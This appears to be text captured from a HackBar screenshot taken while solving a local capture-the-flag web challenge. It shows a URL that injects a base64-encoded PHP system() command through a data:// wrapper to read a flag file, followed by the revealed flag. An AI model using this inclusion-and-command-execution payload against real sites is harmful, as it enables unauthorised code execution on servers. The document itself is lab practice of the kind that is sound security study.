 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
http://localhost/cmd/web37.php?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ0YWMgZmwqIik7Pz4=
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
?> //flag{f5333c3d-7b91-4482-828a-df9da0515a2d} // $flag = flag{f5333c3d-7b91-4482-828a-df9da05
"flag{f5333c3d-7b91-4482-828a-df9da0515a2d}";